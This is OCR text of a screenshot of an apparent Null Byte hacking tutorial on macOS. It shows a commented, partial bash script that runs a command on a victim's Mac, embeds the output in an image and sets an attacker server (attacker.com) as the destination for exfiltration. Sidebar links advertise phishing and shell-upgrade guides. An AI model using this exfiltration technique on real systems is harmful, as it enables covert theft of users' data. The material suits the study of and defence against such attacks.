 Chrome File Edit View History Bookmarks People Window Help 88% Sun 7:14 PM
Hacking macOS: How to Use Ir tokyoneon (@tokyoneon_) / Tw
null-byte.wonderhowto.com/how-to/hacking-macos-use-images-... 14 bw K
WONDERHOWTO GADGET HACKS NEXT REALITY NULL BYTE
FORUM METASPLOIT BASICS FACEBOOK HACKS PASSWORD CRACKING TOP WI-FI ADAPTERS WI-FI HACKING LINUX BASICS MR. ROBOT HACKS You Tube FOLLOW US
58
# This is the command being executed and embedded in the photo.
# Single-quotes are used here to help with escaping special
# characters within the desired command(s).
exfilData='ls -lah "/Users/$USER/"'
# Where the attackers PHP server is located. This needs to be
# updated to use a public domain, like Dropbox or something
# with an official API.
exfilSite="http://attacker.com/index.php"
# If no suitable image is found on the target computer, this
# image will be downloaded and used instead. By default, the
# script tries to use an image already on the MacBook to
# minimize the amount of traffic originating the device.
tmpImage="https://support.apple.com/content/dam/edam/applecare/images/e
# The `find` command used to locate a suitable image to embed
# data into. It will check the users home (~) directory for the
# first (-print -quit) JPG, JPEG, or PNG smaller than 100k.
# The filesize maximum and filetypes are somewhat arbitrary.
# The size can be increased and the filetypes can be expanded
# to use MP3, PDF, and MOV files, for example.
findImage="$(find ~ -type f -size -100k \( -iname '*.jp*g' -o -iname '*
# If the encryption option is enabled, the password is hardcoded
# into the payload for convenience, making it possible to
# reverse engineer and decrypt the exfiltrated data inside the
# image. This is a quick and dirty solution.
pass="password123"
# An `if` statement to detect if a suitable PNG or JPG was
# discovered. If not, it will download the backup image
# defined earlier in the script (tmpImage).
if [[ ! -f "$findImage" ]]; then
# Curl will silently (-s) download the backup image and
# save it (-o) into the /tmp directory with the i.jpg filename.
curl -s "$tmpImage" -o "/tmp/i.jpg"
# The backup image is set into the exfilImage variable for
# later commands.
HOW TO
Phish Social Media Sites with SocialFish
HOW TO
Upgrade a Dumb Shell to a Fully Interactive
Shell for More Flexibility
HOW TO
Find Vulnerable Webcams Across the Globe
Using Shodan
170901-038_G....pdf Show All